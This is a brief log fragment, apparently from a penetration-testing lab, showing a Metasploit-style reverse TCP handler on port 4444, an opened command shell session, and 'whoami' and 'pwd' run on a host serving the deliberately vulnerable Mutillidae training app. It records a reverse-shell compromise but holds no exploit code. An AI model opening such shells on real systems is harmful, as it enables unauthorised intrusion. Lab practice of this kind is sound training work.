 [*] Started reverse TCP handler on 172.24.1.146:4444
[*] Command shell session 1 opened (172.24.1.146:4444
at 2021-04-08 15:52:13 -0400
whoami
daemon
pwd
/opt/lampp/htdocs/mutillidae